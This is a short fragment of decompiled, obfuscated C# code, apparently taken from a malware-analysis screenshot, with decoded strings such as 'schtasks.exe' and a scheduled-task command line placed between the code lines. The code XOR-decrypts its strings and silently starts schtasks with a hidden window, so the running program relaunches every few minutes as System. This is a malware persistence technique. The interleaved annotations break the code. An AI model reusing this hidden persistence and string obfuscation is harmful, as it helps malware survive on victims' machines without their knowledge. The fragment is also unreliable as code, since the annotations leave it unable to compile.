 {
bool flag = Ypekaryfyba.Vipipyninovovocil.Contains(Odebelivagy.B64_XOR_Decryption("dloIUAIYDxAXDxRnFBddCg=="));
NightingalePanel
if (flag)
{
int num = Convert.ToInt32(Ypekaryfyba.Amalatosypapugahy);
Process.Start(new ProcessStartInfo
{
schtasks.exe
FileName = Odebelivagy.B64_XOR_Decryption("S1AHTBcCCgRYBglS"),
/create /tn {0} /tr "{1}" /sc MINUTE /mo {2} /ru "System" /F
Arguments = string.Format(Odebelivagy.B64_XOR_Decryption("F1AdXRcFBFdZFx8XDklFRhdHHRhUClAKVENeRBZZdS92Zjt9Vl4MGFYYQ0pVVkoTGBE8QQUFBBpUQ15x"), Path.GetFileNameWithoutExtension(Process.GetCurrentProcess().MainModule.FileName),
Process.GetCurrentProcess().MainModule.FileName, num),
CreateNoWindow = true,
WindowStyle = ProcessWindowStyle.Hidden,
UseShellExecute = false,
ErrorDialog = false
});
}